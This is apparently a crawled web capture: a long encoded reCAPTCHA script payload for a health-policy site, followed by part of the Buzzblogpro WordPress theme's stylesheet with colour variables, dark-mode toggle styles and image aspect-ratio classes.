nCg8OvWcKZWUFNwoNjwqQyAsKZU8OOw6TDjcKdw4TDgQE/UcK6MWHCvEZcCAcpw5NjZ0AMS8KOGTZDQ3ZdZH5Qd1kBF8OqQThbwrHCuQjDtcK3w6k+w7/Dmh7ColJMY8KdwoDClx8rH8KlbVrCi8O3wqk1w7rCsnkxwo/CicOew6zCo8OhMMKWwqjDrExyM8O0wpJmwrAfwqQnLXA7O24sM8Kuw4DDncO7I8OqwqzDpE9nw7vDiGUKwrVNw6Yvw704cMOVDsOpwq8+SMKZwrYgFhJwwqYAS0Nhwqs3GcOMwo/CjSjDq8KAwpPCkRLDqX/CrcO4esOdOMKnwoohwp8AEMKLwrcsRcK0wqgJw4LDqR/DmGpvXRzDjid9KMKkwrvDssOJXFvCoHYwwpB5w74Wwp3DlTcwUlXDk8OQwo5HwpTDrsKqw4Q6VA1Swo7DgsKwwp3CrsK3w7saHcKzw7/[base64]/DrUzDtMK5w65XKnTDlMKGMXnCpggmYsKydEAMw4DDmEXDrMKTw6Z0w6gDKMOCfWPClMKtwol1RU3DjMOVShHDtMOPUMOpwpPDnQwdwq/DvU1Fw4ZxEcOHMF7CuWbDkD3ClMKmE8O6woggUcOlNMO6AMOEMsKdQVrCpWVRTsKCX8KnVC0ewo/DqMOwwoYNAcOXQV7DucKTw4XCj18UesOXw7dCw5Exw7/CtDseFMKXwr5vBMO/wpMufXpmw4/DsMK/E8Kowq3DksK7JsKAOQPDl8Odw4p9wpHDucKowoLDnMKgWcOnHAEZw747ZsKQTMO8QSQ6wrIANlrDtUZQF1Mrw5bDkMK0w6d0wrDDmMKneTvCqyPCkcK1GcOrw4LCl23Ck8K7AcOHGsOabW19w609G8ONLMO/MMOsw6zCojTCv8K6w64xfsOLO0/CoR93wrxObcOfYnt1dsOaw7MBc1/CumDDin3CqSzChGpHwqABw4zDmhXCpyQQwo95w5rCskrDicO4WlfCtFPCkMOBwp/DvcKTCkDDj8K4wrw8wp/DpMKUw6bDqDhvGjMZw7Bfw6EwFCzCigcWwrDCocOsCD8GBsOEwqXCoGYywp9yRcOywp8TQ2/Cg3TDmcO9e8KzU0ImTMKWwoYFw5zCg0JIDXAVLAtNwonDpX4Ww5U5woduMGrDvsOMwo/[base64]/[base64]/CpTBNPcKCJMO6wojCrsKmwpXDhsK/cMKqw6zCkMONw5TCmMKUw6cAwo9bTz0+PsKrw53DpsO8F0tWPAYFwoYFOyTCl8OzIsOcw7rCrMOww7/DsMOGMMOJRSzCosKPPsOrYSLDpsK4w5l8wovDssOyw6/ChTbCrHHDt8K/STrDhXLCkEtnwqHCkMOww64cw6/[base64]/DqSnCqMOuw79Cw6IIwq0BwoTDkMOMwpLCmBx2NC1qUxUwwrzDgcK/[base64]/w5DDm8Klw53Dt8OTwpQmw4suw4LDicK5BzTDrcKAJMK3woxORcKKTwQuw7V/w4jClsK/NAxjwp40w5XChVQbw5V+JQdNCcKyADHCuMOtw77Dq3rCoSICQX0sPMKcUsOaw6TDuGJ2d17CnsOJOMODe3xAJQsqw7HCuRtSOSkfw6rCucKfw6pFwq7Coic4XC83w5/DgzYGw6bDvsOhw6gmw5IjalTCsMONacOmw40sYsKOw6RTYwHDi8OSWcOJRcOvYTXDg2PCqCjDhEnCn8KqK8KSLcOrDn/[base64]/DtsKKw7bDlcOSQDbDi8OLw6DDoCHChcKYcE7Dk1UFw7HDucOGwrUqQcOww7bChjtgw49iw5XCocOpUsOaDjLCh8O+QlrDgiQwwqjCrEcdw6tMwpgwVVjCmXBVw4JDwosIwop/w4Zjwo1lLULCjkzDhsKFw63Cg8K4w68ow6x0wqRywrjCusOiADIIw5I9wptIwpHCjQHDlMOoecKCJmHCnWoxXMONRXNAf8KFwr/DlyTCpDEKw4FLwqfDlsKiwos1XMK4wq5vwq57dCkWw7VBGlAhw6bDtiPDk8O/FMO6McKiI08JAixJwqrDjcO1woRMAMOhwrwuwoQyw7/DvMKEJi1yc0bCgcOewoLCv0LDj8KNfsKjE8KZAkPCqcOoZ8KGH8OYTCbDk0k9Z1jDs8OcD8KuwrDDr8O8asKVw5ECwrNEw6fCnFIiQx3DkTLChDByT8KnScOdDMKNbsKgc8KFwp8Qwp7Dt3HCu8O4e8OmwprCm0jCicORw7IPTUYSw6IuwoHCnBrCsR/DgmQwS8ODLMO3w41cXsKMw79gFEvDtXdbwp/DhQHDq0hDYC3DgMOfMMO/[base64]/M8KowoVbTcKjFsOxUMO6wqTDm8KxLXjCkiRUO3oywrUGbcOmdChBasOowojCgcOyw6F1GsOTwoTDuSsAw4HDoMOTw4/[base64]/Cr2UCUlJDdMOeX0DDnsKUw7ZaAB/CicK7cMO2eSgvw5Z7Hih5EUdowqF7ZXQcw7Yvw4JpfsOqw7tSUsOZwpnCr1VCa8Kzw7jCt8OGScOfT8O+Jw/DkcO/wqE0wpwEwrlVYMOCw6lMw7HDvsKSKMKvHm7CnMKKw4/CmMK9Z8KaAcOiw78Fwoc2TFkXwqDDg8OEwoLCsW/DnMKxwqNAw6/DiELCukRZDcODwozDlh8IcF3CgHwpRcOrIcKgWcKdFFTDiQxRwrfChsOjNlLCh0A2esKrDsKvwqMBaVPDvgFgw7DCgCh4wpzDkTQ3TsK8bMOAIHvCkcOYwovDqi7Du200I8Ocw5PDhsO/[base64]/wrZmw4kyeQnDpRJbZDI4G8K8eVbCiMOBHE3Cn00UBXR1w4hYwqzCuzMlwrQKWxPCvTdJw43DqyVkw4HCikjDjQQmIMO3w4zDl1cIwqDDk19Cw79FFsKAV8KkMMKRLsKLcMKZOWYvw6RzwrzCkBw3EhYmwpbCjsKBHmxVwp7DpUonw6oxw5/Dj3DDoD/ColvDjMO5TcO4w6Riw5A6w440GcOCwpPDo1s4RsO+XjnCkFbDqMKhQR/Ds2RHU10wS8KvAkwlwpYpwr/[base64]/CnE7CkGkuwqNRFcKIw5bDgMKQGsK5SFTDuMOQYcOhIsKaM2PCmsOdw5/Dti3DmQtDwogWaMKXwoQQw6PCucOoCxLCq8Ogwp9LGQBUwqsYUBVow6VLd8KdwrHDhcOxIWAEFSbDqsKOw57DhkDClMOfWMKBFWbDisKMImLCj1ljFSg/[base64]/IGMyRH7DqiLCoBphw5sUOAJtwqwud8OOVWRnw5jDoTLCosK/w5hgwqvDlMOfwrDClxkaccKQwpLCt8KoQ8OmdyDCr0/Dr3DDmMOJcMKkw4k2wpnDjBE+wplqwr7CqUgXw7rDjUDDrcOswo/Cs8OsDMK6B2srw5/[base64]/CtkU8w47DrcOLw5YNwpTCoMKKasOkwrhvwpXDlMKTwq7DlcKiwqHCuU/CiDHCgiVmF8OBF8OGeBtZwqpSwpw/wr7DmcOCCXrDoApTPsKyRwrDq0dTD8KZwr7Ck8O/wpHCkcOePXLDlsK/w4Msw5XDnxrDhGswwrHDtF8mwqXCrMOlQsK1wr7ClcKESxY/wpXCimAPKcO4wrUiQsOIw7EEQldfJcOIAsKyRDfDshVbw5p0wp7Dl8KEwpw3SMO5w5/CgsOIwqDChGPDgltwwrfCsMKbwpHDqMKERMKlwq06BTFtVMOew6/CngICHDDCicO6SVQWwrTDoTJQwqhea8KzNcKvTMOFTzArKsO5w47ClAg4wrgwCMK+wrAxeFDCrsOVwobCqMOKWMOFd1TDgilqwqQXw4xDZinCgcKpMMKYw5gmZMKyY1LCsMOKwqDCj1cVw6NyU8KUwrVJXsKRaXEFwr4qwp/[base64]/DkhXDssOjwofCkMK0IMKUwrtHwrYidD9TaGpiw61bw6XDsnPDi8Ojw4zCkMK0worCksK1SFBQMxgZN2RSAn/DuMK+wphew7lUY8K/ecOPwoTCk8OEIsOswpPCsnYXR8OFD23ClG8iw7/[base64]/w7AXw5rDt8OIwqV9DTMMw63Dn8O5HVPDu8O5H8Omwr4sfMOaXVRcfjbDhcKzRsKNwrnDgsOSS1nCtA3DmF/CqCVWYcOMEsOAwo/DmsOYwq5GwodRZ2c/PcOKwo86ScOvSlLCgsKvalXDrwcfRkwPKnTCnMO/wo8HKWLCjMOIX0HDiCfCsMK9w5o/[base64]/wp7CnFFOT8Kxc1YVWcKWw7lhwr8lPkTDqFcBw4JuwpDCp8K2w5hVKMOKwqbDlMKsMjrDosKqw74Vwp9yw4oZY8Khw783woBoDg/[base64]/[base64]/Drz9FUcKydsOPLcOSKcKvAwHDg8O2THlAODNIwpxUNEdZOsKywq5CXipaw4ALw73Col/DrnEMwq1cXQzCs8K9wo85PcOPwrQKw63Dp0vCkCFlBlnCksKEHsO/[base64]/CgsOIw4HCtEvDnCnDkMOtSMKHeCltwog5N2h1G8OWw5gLHMOSw4TCssO9EwcgWsONwrDCvVMtw5/CnhzCshUVw68tPDQyw6XDl0FaWEDCjzxLw4PCqCvCq1kzw6hQOMO8w6vDgB3Dp8K+w4sswrLChkRrwrRUVMObRsOUXsOBVC7DvwVtVFYgRcKFG3Nuw53Cpm3DosKnw6TChcKRewsNw7Ibw6l/WCEDw6nDkGvDscKLEArDrhbCq0LClsKxNnsCTFwzwo7Cs8O1EcO/wr3Cl8KdM8KJccODWT7CtsOPGHHDoMOXJylPw7NdaAMpwrl1wp4cPsOfwpUIw67CtsOLwoA2CErDt05tPC3Di1/DvcOUwpHDs8Oyc8K9wpbDnQtvw5BTGMKbw418UUfClMKlRsKMwocpwq9Ke0lkMsOGw6XCncOAM8OjNMOMw6/CtRsKwrLCvMKhGMKMJw7Dr3cnwp7DgsKUwoDDvcKhw6dHLMO1w4UaP8OjJlADwrrDmSstZ0ILEADDq2fDlx9sexnCsMODw7poL8OvJh5Bw75LQ8OGwoUkw5/[base64]/w6jCmmjDiT3CqMKSGxpLD8O3w4xjwqbCtMKjwpo/wrslw5BwWMKywr3DucK1SljDlcO5w65ow67CjG0Ow57DlMOnAEpjAgrDsSYQU8OLbD/Dt8KGwrjDgx/CgcOvwpPCjsKMwrRPM8OVecKzH8Orwo/DlmZYwrx2wqXChWccQsKAUcOUdDbDoAY8GsKtw7nDjsOTQHAdZ07DtxjCvHDCl38XO8O6GMKlWHHCjWXDpyfDlHTDlcOrbsOkwofClcOGwoZXFD3Dl8O+LsO7wozCs8K3C8K+SjBRR3PDrsObPcOaKHIiw5BTw7DDmzQbw63DosKxwr0Yw6YOUVk/Cl9TwoAzw4rDslULHsKow6TCjHEPOiDDqBR9NsKeRcO3eRbDi8O4wrpPCcKlCHJGw5U3wozDlcOuJmTDiUnCmcKlI0o2w67CgcKxw53Cr8OwwpjCgiIZwo/ClkbCo8KNCSVfXytXwofCh8OIwpXCoMK+w45uQRN8UFw+wp3Cjm7Dr1rCvMObwo/DssKpQ1TChmrDiMKRw4vClsKFwp97TiTCrklIKmHCvMKoAWnDhQvCscOPwr/Do3oTRmtjw57CtybCgEljbkx4w77CrUtDc2ZHDcKNc8OtOwTDlcKdZ8Okw7A/bWt5wrLCnMOaJsOlWiQOR8OQw6zClyXDo1oiwqHDt8O9wq/Cl8OIw6PCmsKmwqURw7/ClMKqI8KjwqrCrgd4w7cIf27CvsK+wqjDm8KYIMOIZU3Dv8OQDEbDoB/[base64]/[base64]/[base64]/CjsOCW8Ovc8KXwo5BaMOWcnoZVgt6CxfDv1fDosKEVMO6w7DCi8KGDAfCqMKjaTHDnMKqcBkACsKUYMOfwqXDqAnDrcKww7jDisOdwpvDsiZ3IBEswq0mYHbDscOMw5Ipw6cgw448wpfCt8K/DAMfw6dvw5zCtWfCgMO/PcO0KsOUwqvDgMKiT189wpE7VWobLsKiw7fCng7DvcK6wqM6V8KBBTsDw5PDpHDDvSvCtErCncO7wpZDfsOIwoHCrsKaY8KOwqlHw5PCrkzDlsO9acKUwq41wodqblg2wr7CmsOEH2hbw6VAw4/CrCdcw6gYSw8ew7B9w53Di8KDYx0wSxTDrMOiwpBsQMKOw5TDu8O4OMKbfMOTIMKnJjjCrcOuwpfDvcOPGElXQ2/[base64]/w6DDmHbCtBMFEzzDp2FKVxJXPMKEUcO7w7QXwqd9woXDsEpYwroPwrrDlVXCk8K8wqbCqsOKEMOXwrtNwpBHGXBLJ8Klw5RDw4LDjsOXwpDCrCvDqcOlM2cAdsKwdQVnAlMhfTnDmAE/w4PDi0AuCsKhKcO1w77DjnHCuHVlwpAxecOzECNzwrEiAlbDi8Kww69qwpRCcFHDrEokWsKlw6toLMO3NXzCssKJwqfDjAvDhMOOwrd+w7d0XsOENsKJw5LDqMOuRiLDn8KLwpPCq8OEaz7CgVPDkRNzwoZgwobCtsO2RkvDtA/DqsOwbQjDm8OYw44Fc8O4wpISwpweEEh4CcKPKnjCj8OGw6NOwojCqMKjw7ozLx/[base64]/CoVJmP0spTsKtPXYbasO3woUwwrcjw6s5wrctVTnDmjV3I8O7UsKBwrnCsMOLw4rCkGclScOew4ExTMKOGBsIHEcQwr8ywqwhwr/DpMKnG8Oiw7nDnsKhSBUUeWTDpsOuw48zwqh/w6DDgxPDncOSwpBAwpvDoiHCt8KcSSwifCDDtcOzTnYZwqzDnBLDg8ONw79ubWogwqgcF8KJbMOJw4ATwqw7H8O8w7HCvcO1GMKvwrRRFznDs1BOHsOfU0HCtmMPw4LDlWoFw70ADMOIOxvCoQrDscKYUlzCiw0/w5dNCsKII8KxLU0IdA/CsjDDhMOKEmrCqB7DlUhhdsKxwo1MwpDCtMKqRXFWCVc5IcOMw6jCqMOhwrrDonlYw59KNmrDjsOCElvDgMOhwr00E8O6wrDCh08LdcKQNU/DnSnCncKadDBpw7d8SXDDugQ5wobCrxvCmkNaw4NRw5PDr38UVMOCAMKuw48pw5slwq8Zw4bDpsKWwrDDgzbDs8OOHSvDicKXSMKxRkbDhykDwq1RL8Odw6jCu8Otw5F/w5kIwqEZXynDu2fCpAEGw47Dh8KQVsOZPX8SwqE/w6zCpMKxw7PCgsKiw6fDgMKSwo1qwpc0AAQ5wp4dZ8OUw6vDqA9/EisMbsKawrHDh8OGbx3DtULCthJLMsK0w4DCi8KuwpDCuBgWwoHCjcOBdsO/w7cYLD3Cv8Ona1lHw7LDrzHDpD1Zw5g/B0xzRWfDm1DChsKsHhDDrcKXwoUIP8OGwrjCh8OIw5zCm8OiwozCiGLCgUDDuMO5UVzCpcOYS0fDvcOXwoLCnG3Dm8K8QCPCr8K3XMKXwo3DiiHDhh1Vw59TLkTCpsOETsK4acOvAsOPXMKGw5xzBlrDtA/Di8KdRsKnw7bDhVHCmi86wrzCm8KJwqbCucO/[base64]/wqrDmcKkBcKGwrEUwoduWsOXw7/Co8Oqw6TDjMKBw5rCk1dswpPChERNBgjCmy7CpFwuwqTClMOSYMOQwrrDu8KSw5UTVGXCshPCmcKQwrXCp3c5woUGQsOJw5fCocKMw6/ChsKRLcOxLcKWw6fDjsOEw6HChB7Cq24zwo7CoVLCvEpCwoTCtU9mw4nDoFdZwo7CiWvDpnLCk8K3BcOtDMKEaMK2w4IowprDkHTCisOYw5Iyw69aFQgNwot/[base64]/[base64]/DpEU7wq/DtMOJw67Cn8Kcwrp2eHRbcRwTJADDvMKqSVlWw7nCtjjCrV0XwpwWwq8aworDk8Owwqcywq/CmMKzwo7DqxDDjTbDnDZTwppWM2vCs8O/w67CtcOPw6zCmcKkaMKkQcOfw63ClUfCmsK3wrN1wrvCoXlTwoDDocKsJGUlwq7Cnz/DrF/CmcOmw73Dv2AbwpFbwrnChcO1eMK/QcOuUEJuNCQ8UsKUwpUew7oDWU4wEsOzLX4WKTTDiwJXZ8OAOxYfJsKpFnbCkS3Ch3I6w4RDwpDCj8O/w5VNwqfDoRcaNTpJwrfDpMOowrfCvGvDsQ3DqsOowoFhw6zCtjhrwp/[base64]/CgHwhwp5OwpTDpy/[base64]/Dr8KuOFU7S8OSwoR6esKIwpbCsjLCh8O1DsKzUsOmWMKGVMKZw4Vwwpldw5M7wrwHwr07cT/DjyvCgGhYw4Asw4BaOSDCjsKzwqXCocO5DGXDpAXDlMKCwrfCrA1Iw7fDh8KjBMKSRMKAwr3DqnZuwrjCpxLDhsOpwprCjsO4DcK9OScdw5/CgWJFwogNwo9LDWhuXlbDosOJwqR2ZzZfw6HChQPDtjLDizIeKhZdHTZSwpcxwpDDqcOhw4fDj8OobcOZw6lGwqEnwqJCwrbDjMOXw4/Dj8KZDsOKKCU4DGVYacKHwppJw552wpUiwpXCpQcKZHRFb8KBIcKraVLCjMOrIGF/w5LCvMOHwrfCl3zDlXHDmcK1wpvCvMK+w7AxwpXDmcO1w5fCsFlzNsKPw7fDnsKvw4YyR8O3w4DCucOowo44BcOaEjvCsQwXworCgsO1O2/DtCVcw4JxRyVHKW3ChMOGYCYpw4hOwr8Xa3p1RUoow6TDo8KFwrNTwokpIEULfMOzfRovKsKTwpfCnsKEWcO3fsOUw7HCtMK2PsKcN8KIw7Y/[base64]/CiFlTwo1Nw6UDw5bDssKkYMKRw5YqIcOyYMK0VU3CtMKSwq4GwqjCoBXCvR4mcgPCligrwp3DgRA7WhTCny/CosOeSMKKwrMtYwHDksKYNXN7w6nCocOpw7jCjMKDZMKqwrFhN33Cm8O4Ql9lw43CqkDCs8K9w5LDv0DDs3LCkcKNelRwG8K6w68MKkLDu8Kowpp6GVrCtMKONcKVXyVoFsKAfCc/KcKgaMObZ1ABMMKfw6zDq8KsPMKNQzUvw6TDtisTwofCoRbDv8OGw7Y6LQLCpsOpZ8KmF8KOSMOVGiZlw4kyw5fCm3zDmcOkMn3CqcOqwqjDv8Kzb8KOVlUyOsKdw7zDtCgsRGgvwqPDucO4FcOlN31VKsOvworDusKgw4kGw7DDrsKTDwvDsUN0Vyg/PsOgw5Bzwo7DikTDsMOMK8O/e8KtaHZ/[base64]/Cjj5kwogZwpVJwrRiXTHCtmBlw602M8OjVsKfIMKpw6hoTsKaeMK7w5TCrcOARcKAw63CqBE0LyTCqW7Dth/CjsKVwpcJwpIAwqQLAMKcwr1Kw5BtEk/Ci8O5w6PCiMOgwp/Ci8OgwqrDgUjCsMKFw5ROw4Zow7XDh1/[base64]/w5gSw6lxFMKJWzvCo0w8bcK2w73DkVF0GEcuwrPDiQNwwogKwoLCuULDhFpDE8KYSX7CpMKFwqoXTn3DvSXCjWtPwpnDn8KIccOvw65iw6TCiMKKKW4iN8OGw7PCqcO4QMKIcmPDnBYZRcKYwpzCiAZ/wqg1wqovQgnDq8O+Q1fDhHp9M8O9w54HZGTCkVPDoMKbw5PDjR7CrMKswpl7woTDuFVpKERKIExEwoA1w6HCukPCjhjDtRNEw59KODMnBQDDl8OeacO3w60mEFtPQSnChsKAYk9/RnkvY8ORUcKJLXBpVxHCsMO8dMK/[base64]/wrg7w5bCi8OFVsK6wrvDgcOtME95w5oNCsKCCxTDv3FScVPCl8O7V0LCr8Ksw7LDkQJVwr3CvcOywoEZw5TCucKJw5fCqsKINsKfVHFsG8OEwrUNVVLCvcOOwpfCrFzDtcOVw4rCs8KwSVdaVBHCpmbCh8KCBHvDkz/DjRHDj8OPw7pUw5hzw6nCmcKNwpnCjsKBQWPDscKVw4hYGV9pwoU/H8OkOcKSP8Knwo9SwqjDgsODw79xTsKlwr3DsXIKwr3DtsO4HsKcwrszUcO1Z8KNAcO6X8Oaw77DtxTDisKzN8KVc0rCtw/DtH0HwqNAw63DnnPCoHDCn8K3ecOscjPDj8O4OsKYfMKKNR7CvMO+wrjCuHNWDcOjMsK9w5zDkh/[base64]/DpsOkbULDocK2esOEw4QIUMKrw7krw7vDsCA6X8K5VCRsbsOCwrRLw5LCjifCvk4HOWXClcKTwoYdwp/[base64]/CpMOhL1dSSsOuw77Ct1A1w4HCisOuZ8O+w5ByEMKzbU3Cr8Kwwp3ChzzCgjwfwroMR3NOwovCqSFqw4RWw5fCp8KnwrnCqsOdTHs0wq9/wqVzGMK8OEDCuxHClCdmw7fCoMKgH8KyRFpLwqtGw7zCukgPUhJfPwwCw4fCo8OVFsKJwqjCm8K0cxw7MGxeBmTDpRTDjcOAdynCq8OLEsKObcOdw5saw5Y/[base64]/wp4VPjoewpPChUJyw5Ukw5txwrd6BcOYRXM0wqbDkGrCmsOYwpLCgMOZwqthKi/CjmVhw6nCt8Obwr00wrwswqPDkELCmmbCrcO7Y8KhwpoPShp4dcONfsKNKg5OYXF2U8OUCMOLT8OMw71yVwtIwqvCgsOJdsKLOsOMwp7DqcK9w67DlmfCjm4nWsKrWsKHHMOgD8ODPcKOw7cAwpBvw4/DgsK7bxhmXsKZwonCjS/CugZdPcKUQTQ5UhDDo09BQF3DnAHCu8O9w5DCs0N+wqXDuUETbnpUcsOawq8Yw496w6N8A0PDsUJ5wpthOmbCtjDClTrDrsOGwofCrihrXMOBw5XDtMKKJk43DkR/[base64]/DpV4Xw73Ch8OIbiFmV8O7w6TDlVsgw64ofsOtw5HCucKVwpTCgh7CplV+VEAjSMKKEsKUWsOsaMKgwqNMw7tKw54qKMOBw5AOCcKZfjJTAMO0wrZpwqvCnVIwDnwTw6swwpXCoigPwpTDvMObTA9CAcK3Bw/CpgjDs8KeVsOsDU3Dqm/CjMKmX8Krw7xOworCv8OUOUDCt8OSCm51wrpTQTnDkV3DmQbDlX7CsXBww7Qlw590wpZjw7EDw6fDpcOsVcOgVsKLw5jCvsOmwo0uXcOKEzHCtsKBw5fDq8KswoQcIzLCukXCksODLScdw6/Dv8KTDT/CkEjCuQp7w5nCvMOjZwtGVmIjwoA8w6fCsAgDw7teK8KSwqwnwoEJw6fCpwpTw51nw6nDpnVPAMKFCcOfEUjDlWYddsO/wqRfwrDDgDV3wrB0wqA6csKmw5JswqPDpsKYwoUWeEnCt3nCscOrT2DDo8O9WH3CqsKewpwhb3I/HyZSw7gsVcOXB395SFYSOsOVdMK2w6gETDnDq0Ijw6I6wrpOw6/Csk/CvsOZblh6JsKLCh9xGEnCuHNCLMOWw4E0f8O2QxPClRcPEBLDpcOXw6fDrMK0w4LDqkbDlMKwBnvCvcO/w7fDrsKyw7VCEn80w5ZEZcKxw4l/wrgKLsODC2rDoMK/w4jDocOIwozDoTZ9w4QRCcOsw7PDvQXDqcOtD8OWw55aw6UDw4ZZwqpxG1HDtGYZw4ILTcORw4VYHsOuf8OIbxIew5jCrALCgUrCt1bDj2rDk2zDn3stUibDnVPDhWd+Y8Ouwqkcwo5PwqYxw5VPw4Y8acO2MyXDs09/[base64]/CrzNbGsKVw5LCuAciFjbCm8K0woESw73DglpwH8Kwwr3CpGfDqU1OwrLDksOiw57CtMOdw6RkIsKneUIfXMOESnJsOgYjw7bDpT9BwphIwphCw7jDhBwVwrrCoTIGwrdCwo9xdAnDocKJw6hLw5VROR9uw4lFwq/Dn8KmGyhZV1HDjlvCqcKAwrbDk3gfw4Qew7zDjQrDgcK2w7zCoH92w7lPw4EpXsKJwofDlEfDkVM1N31BwrPCjgbDh3rCowYswp/CsgzCvUkbwq4hw7XDgwbCusOsW8OXwonDtcOAw7YUUBVqw7YtGcKCwqnCvU3CgcKiw5U6woPDkcKcw6nCrwlUwq/Du3lfMsOWNA0mwr3DisK/w6DDmy1WXsOjIcO1wp1RVsOFDXVEwpJ8Q8Oaw7x3w7sYw43ChGsTw4rDt8Kfw77CnsOqKG8IK8OsGjHDnknDniFuwprCvcKPworDiiHCjsKReh/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/wqvCtMO8Em7Dp8KlwrvCqBBtbsKXwolowozCosO7KsOqCGLCvjzCkV3DmkN8RsKMawTDhcKnw5RTw4E9ZsKyw7PCrgnDkMK6MkrCv2QPB8K1csKSGmbCjxXComTCm2oqbcOKwqbCqR0TMEx7CRU7T3pKw6tzHS/DmlLDqMKXw7TCmn08N1LDuhI9IG/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfMnHIpAAAAAN6SYyha5vtxVYtlyvVbQcTFfv-b\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.healthtransformation.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22y14+SsZrPrd6PH2K6Dcr8XuKDAuU2IC9CflonDGMhJ0\\u003d\x22,1,0,null,1,1769262062048,0,0,[114],null,[192],\x22RC-r1wXu1Js5zE95w\x22,null,null,null,null,null,\x220dAFcWeA4ZWrDPSPPaeVh9WUEWrq9LmwlABZ_tlklF0O7Zy7GlWVESOPpoYf4LwJ6-fsIAZnQR4e7yI7iR6A_H1E2wlSqLVxVFVg\x22,1769344861970]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.healthtransformation.net/wp-content/themes/buzzblogpro/style.css?ver=6.7
body_size: 47839
content:
/*
	Theme Name: Buzzblogpro
	Author: Hercules_Design
	Author URI: https://hercules-design.com
	Theme URI: https://buzzblogpro.hercules-design.com/
	Requires at least: 5.9
	Tested up to: 6.4.3
	Requires PHP: 7.4
	Version: 6.7
	Description: Clean and responsive theme designed to make your blogging experience as simple as possible.
	License: 
	License URI: license/readme.txt
	Tags: theme-options, featured-images, translation-ready
	Text Domain: buzzblogpro
*/
/* Table of Contents
==================================================
#Members
	#Gutenberg
	#General
	#Header
	#Content
	#Comments
	#Widgets
	#Shortcodes
	#Footer
	#Responsive 
	*/
/* #Members
================================================== */


:root {
/* Edit Here */ 

/* Primary Color */
--brand-color: #524cff;
--brand-invert: #ffffff;
/* Hover Color */
--brand-color-hover: #524cff;

/* Active Border Color */
--brand-color-active: #524cff;
--border-radius-images: 6px;
			
/* do not edit below */
--e-a-btn-bg-primary: var(--brand-color);
--e-a-btn-color: var(--brand-invert);
--e-p-border-widget-invert: var(--brand-invert);
--e-p-draggable-color: var(--brand-color);
--e-p-border-column: var(--brand-color);
--e-p-border-column-hover: var(--brand-color-hover);
--e-p-border-column-invert: var(--brand-invert);
--e-p-border-section: var(--brand-color);
--e-p-border-section-hover: var(--brand-color-hover);
--e-p-border-section-invert: var(--brand-invert);
--e-p-border-con: var(--brand-color);
--e-p-border-con-hover: var(--brand-color-hover);
--e-p-border-con-active: var(--brand-color-active);
--e-p-border-con-invert: var(--brand-invert);
--e-p-border-widget: var(--brand-color);
--e-p-border-widget-hover: var(--brand-color-hover);
--e-p-border-widget-active: var(--brand-color-active);
--e-p-border-widget-invert: var(--brand-invert);
--e-a-btn-bg-primary: var(--brand-color);
--e-a-btn-bg-primary-hover: var(--brand-color-hover);
--e-a-btn-bg-primary-active: var(--brand-color-active);
}

html[data-bs-theme='dark'] {
	--clr-background: #232323;
	--clr-dark70: #1e1e1e;
	--clr-dark90: #121214;
	
	 --clr-primarytext: #fff;
	--clr-text: #e9e9e9;
	--clr-links: #fff;
	--clr-links-hover: #9b9b9b;
	
	--clr-icons: #d3d3d3;
	--clr-icons-hover: #fff;
	
	--clr-toggle: #345b6f;
	--clr-bgc: transparent;
	--clr-bgi: transparent;
	--clr-bg-buttons: #3e3e3e;
	
}

body {
overflow-x: hidden;
	background: var(--clr-background);
}

/* Dark mode */
.darkmodeswitch {padding-left: 15px!important;}
.checkboxdark {
	opacity: 0;
	position: absolute; 
}

.darklabel {
	background-color: #f2f2f2;
	border-radius: 50px;
	cursor: pointer;
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 5px;
	position: relative;
	height: 26px;
	width: 50px;
font-size:12px;
}
.absolute-header .darklabel {background-color: rgba(255,255,255,0.2);}
.darklabel .ball {
	background-color: #fff;
	border-radius: 50%;
	position: absolute;
	top: 2px;
	left: 2px;
	height: 22px;
	width: 22px;
	transform: translateX(0px);
	transition: transform 0.4s ease;
}

.checkboxdark:checked + .darklabel .ball {
	transform: translateX(24px);background-color: #555;
}

.checkboxdark:checked + .darklabel  {
	background-color: #111;
}
.absolute-header .checkboxdark:checked + .darklabel { background-color: rgba(17, 17, 17, 0.2);}
.checkboxdark + .darklabel .ball:before {
    color: #111;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    font-family: "hercules-social";
    content: "\e8f3";
  position: absolute;
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  display: flex;
  justify-content: center;
  align-items: center;
}

.checkboxdark:checked + .darklabel .ball:before {
        color: #fff;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    font-family: "hercules-social";
    content: "\f186";
      position: absolute;
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  display: flex;
  justify-content: center;
  align-items: center;
}
.compact-toggle .darklabel {width: 26px;}
.compact-toggle .checkboxdark:checked + .darklabel .ball {
	transform: translateX(0px);
}
/* Dark mode End */

.aspect-ratio-square img {aspect-ratio: 1/1;}
.aspect-ratio-standard img  {aspect-ratio: 4/3;}
.aspect-ratio-portrait img  {aspect-ratio: 3/4;}
.aspect-ratio-classic img  {aspect-ratio: 3/2;}
.aspect-ratio-classic-portrait img  {aspect-ratio: 2/3;}
.aspect-ratio-wide img  {aspect-ratio: 16/9;}
.aspect-ratio-tall img  {aspect-ratio: 9/16;}

.metro-post.row{display:block;}
.metro-post img{
object-fit: cover;
aspect-ratio: 1 / 1;
}
.metro-post .block{
float: left;
}
.metro-post .col-lg-6.nextrow {
  float: right;
}
.metro-post .cover {height: 100%;}
.metro-post img {height: 100%;}
.metro-hover .metro-post .cover-content {opacity: 0;transition: all .5s ease-out;}
.metro-hover .metro-post .cover-content {opacity: 0;transition: all .5s ease-out;}
.metro-hover .metro-post .post_content:hover .cover-content {opacity: 1;}
.metro-hover .metro-post .cover:before {
    background: #222;transition: all .3s ease-out;
    opacity: 0;
}
.metro-hover .metro-post .cover:hover:before {opacity: 0.3;}
.metro-post img {margin:0px;width:100%!important;max-width: none!important;-o-object-fit: cover;object-fit: cover;}
